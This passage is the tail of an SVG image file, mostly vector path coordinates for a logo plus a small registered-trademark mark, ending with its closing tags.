		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>
